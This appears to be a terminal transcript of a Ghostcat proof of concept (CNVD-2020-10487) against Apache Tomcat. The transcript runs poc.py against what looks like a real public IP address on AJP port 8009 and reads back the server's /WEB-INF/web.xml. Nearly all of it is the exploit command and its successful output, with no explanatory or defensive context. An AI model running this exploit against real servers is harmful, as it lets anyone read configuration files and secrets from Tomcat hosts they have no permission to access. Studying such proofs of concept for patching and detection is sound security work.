 root@yuan:~/CNVD-2020-10487-Tomcat-ajp-POC $ python poc.py -p 8009 -f "/WEB-INF/web.xml" 154.221.20.69
[2020-02-21 17:02:14.315] DEBUG    Getting resource at ajp13://154.221.20.69:8009/
[<ajpy.ajp.AjpResponse object at 0x7f658ac1c610>, <ajpy.ajp.AjpResponse object at 0x7f658ac1c650>, <ajpy.ajp.A
jpResponse object at 0x7f658ac1c690>]
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
                      http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
  version="3.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

Seraph安全加油站
root@yuan:~/CNVD-2020-10487-Tomcat-ajp-POC $